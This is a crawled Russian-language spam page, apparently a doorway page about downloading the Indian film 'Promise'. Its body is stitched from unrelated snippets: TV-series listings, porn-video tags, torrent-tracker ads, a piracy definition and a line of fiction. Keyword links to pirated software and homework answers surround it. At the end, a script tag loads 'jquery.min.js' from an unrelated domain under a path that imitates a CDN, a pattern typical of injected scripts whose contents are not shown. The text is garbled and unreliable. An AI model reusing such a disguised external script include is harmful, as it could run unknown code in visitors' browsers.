

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-indiyskiy-film-obeschanie-skachat.html
body_size: 2697
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Индийский фильм обещание скачать - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Индийский фильм обещание скачать</h2>
                            </header>
                            <p>Турецкие, индийские и латиноамериканские сериалы смотреть онлайн на русском языке. Индийский сериал ЧанЧан / Chhanchhan (Индия, 2013) на русском языке все серии смотреть онлайн или. Индийский сериал Свет твоей любви / Diya Aur Baati Hum (Индия, 2012) на русском языке все серии. 
Турецкие, индийские, бразильские сериалы онлайн  Благословенная любовь / Ishq Subhan Allah (2019. Смотреть Порно нарезка с порнозвездами  Теги видео:валери кей,valerie kay,алексис тексас,alexis. Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. Оригинальное название песни Фильм (год) Серия, описание фрагмента Примечания Пира́тство (греч. πειρατής – гра би тель, раз бой ник) — это незаконный захват. На сайте собрание лучших сериалов и ВСЕХ их сезонов. Не только зарубежные 
Она летела рядом, буквально в нескольких сантиметрах. Красивые карие глаза были задумчивы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-skachat-slovar-programmu.html">Скачать словарь программу</a></li>
                                <li><a href="j0dbs-pesnya-malo-tekst-anastasiya-baginskaya.html">Песня мало текст анастасия багинская</a></li>
                                <li><a href="j0dbs-drayver-realtek-dlya-vin-7.html">Драйвер реалтек для вин 7</a></li>
                                <li><a href="j0dbs-kak-bystro-skachat-s-odnoklassnikov-muzyku.html">Как быстро скачать с одноклассников музыку</a></li>
                                <li><a href="j0dbs-obrazec-shtatnogo-raspisaniya-predpriyatiya.html">Образец штатного расписания предприятия</a></li>
                                <li><a href="j0dbs-skachat-pesnyu-malchishki-kadety-ranetki-minus.html">Скачать песню мальчишки кадеты ранетки минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>- Все новые сериалы онлайн.</li>
<li>ЧанЧан / Chhanchhan Все серии (Индия, 2013) индийский.</li>
<li>Свет твоей любви / Diya Aur Baati Hum Все серии (Индия.</li>
<li>Турецкие и индийские сериалы.</li>
<li>Крутые Порнозвезды В Порно Нарезка.</li>
<li>Кино1 торрент трекер Fast torrent. Смотреть фильмы онлайн.</li>
<li>Вторая свадьба — Википедия.</li>
<li>Пиратство — Википедия.</li>
<li>Сериалы ТУТ! Сериалы онлайн смотреть бесплатно. Смотреть.</li>
<li>ArtOfWar. Карцев Александр Иванович. Шелковый путь.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-pmvir-41-shema.html">Пмвир 41 схема</a></li>
                                            <li><a href="j0dbs-sopcast-player.html">Sopcast player</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-shablon-uzora-dlya-ramki.html">Шаблон узора для рамки</a></li>
                                            <li><a href="j0dbs-gdz-5-klass-svitova-literatura-otvety.html">Гдз 5 класс свитова литература ответы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-angliyskiy-yazyk-7-klass-spotlight-gdz-vaulina.html">Английский язык 7 класс spotlight гдз ваулина</a></li>
                                            <li><a href="j0dbs-igra-simulator-cop-traffic.html">Игра simulator cop traffic</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-glary-utilities-professional-skachat-torrent.html">Glary utilities professional скачать торрент</a></li>
                                            <li><a href="j0dbs-roksolana-25-seriya-skachat.html">Роксолана 25 серия скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
